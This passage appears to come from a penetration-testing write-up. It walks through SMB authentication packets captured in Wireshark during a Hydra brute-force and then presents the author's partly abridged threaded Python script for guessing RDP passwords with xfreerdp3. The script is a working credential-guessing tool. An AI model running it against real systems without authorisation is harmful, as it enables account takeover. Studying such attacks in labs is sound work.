
- The client sends another
Session Setup RequestwithNTLMSSP_AUTH, including the domain name, user name, and session key.

- If the authentication fails, the server responds with
STATUS_LOGON_FAILURE.


- If the authentication succeeds, the NT Status field in the header of the
Session Setup Responseis set toSTATUS_SUCCESS. This is followed by aTree Connect Requestto access a share on the server. Since I did not specify a share, Hydra defaults to the administrative share$IPC, which is used to communicate with programs via named pipes over the network. Windows OS Hub5

- The
Tree Connect Requestis followed by aTree Connect Response, which includes an Access Mask field for the requested share, showing the permissions our user has on this share.
Brute-Forcing RDP
RDP is a proprietary protocol developed by Microsoft that allows a user to connect to another computer with a graphical interface. Wikipedia6 Microsoft Docs7

However, Hydra did not detect my installation of libfreerdp3, so I created a custom Python RDP brute-forcing script based on the xfreerdp3 command.


Using my script, I can now obtain the credentials and generate a command to connect to the server.
Explaining My Own RDP Brute-Forcing Script
The script uses threading and the xfreerdp3 command with +auth-only to check credentials. Here is an abstracted version:
import subprocess, threading, argparse, concurrent.futures

password_found = threading.Event()

def run_command(host, user, port, password):
    cmd = ["xfreerdp3", f"/v:{host}:{port}", f"/u:{user}", f"/p:{password}", "+auth-only"]
    try:
        result = subprocess.run(cmd, capture_output=True, text=True)
        return result.returncode, result.stdout.strip(), result.stderr.strip()
    except:
        return -1, "", "Error"

def worker(args, passwords):
    for pw in passwords:
        if password_found.is_set(): return
        code, _, _ = run_command(args.host, args.user, args.port, pw)
        if code == 131:
            print(f"SUCCESS: {pw}")
            password_found.set()
            return True
    return False

def main():
    parser = argparse.ArgumentParser()
    parser.add_argument("-u", "--user", required=True)
    # ... other arguments ...
    args = parser.parse_args()

    pwlist = []
    with open(args.Password_list) as f:
        for line in f:
            pwlist.append(line.rstrip('\n'))

    if args.threads == 1:
        worker(args, pwlist)
    else:
        # ...split pwlist and run with ThreadPoolExecutor...
        pass

    if not password_found.is_set():
        print("Password not found")
Analyzing Network Traffic with Wireshark (RDP)
